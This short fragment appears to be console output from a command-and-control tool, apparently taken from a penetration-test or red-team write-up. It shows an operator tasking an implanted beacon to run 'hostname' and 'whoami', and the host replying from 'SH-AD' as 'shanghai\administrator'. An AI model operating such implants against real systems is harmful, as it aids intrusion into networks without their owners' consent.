 beacon> shell hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 39 bytes
received output:
SH-AD
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
received output:
shanghai\administrator